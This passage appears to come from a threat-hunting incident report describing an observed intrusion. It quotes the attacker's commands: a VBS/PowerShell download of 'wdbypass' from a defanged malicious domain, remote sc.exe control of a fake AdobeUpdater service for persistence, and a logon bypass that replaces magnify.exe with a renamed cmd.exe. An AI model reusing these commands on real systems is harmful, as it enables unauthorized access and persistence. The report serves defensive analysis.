 Upon execution, the .vbs script launched wscript, followed by PowerShell to retrieve the file wdbypass from www[.]freegoogleadsenseinfo[.]com over port 8080.
The user bob then queried for a particular service on host creeper and started the service on the remote resource.
"C:\Windows\system32\sc.exe" \\creeper query
"C:\Windows\system32\sc.exe" \\creeper description AdobeUpdater "Synchronize with Adobe for security updates"
"C:\Windows\system32\sc.exe" \\creeper qc AdobeUpdater
"C:\Windows\system32\sc.exe" \\creeper start AdobeUpdater
After starting the service on host creeper, the following file was created to establish persistence on the host:
ASEP: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Services\AdobeUpdater
NOTE: Newly created file to establish persistence on the host
Soon after, OverWatch observed execution following the start of AdobeUpdater service:
"C:\Windows\System32\WScript.exe" "C:\Users\kmitnick\AppData\Roaming\Adobe\Flash Player\update.vbs"
Upon execution, the following commands were executed to bypass Windows logon:
"C:\Windows\system32\reg.exe" query "hklm\system\currentcontrolset\control\terminal server"
"C:\Windows\system32\takeown.exe" /F C:\Windows\system32\magnify.exe
"C:\Windows\system32\icacls.exe" C:\windows\system32\magnify.exe /grant SYSTEM:F
Followed with the creation of a renamed Windows Command Prompt or cmd.exe, which was named magnify.exe:
FILE: C:\Windows\System32\Magnify.exe
HASH: 935c1861df1f4018d698e8b65abfa02d7e9037d8f68ca3c2065b6ca165d44ad2
NOTE: Renamed Windows Command Prompt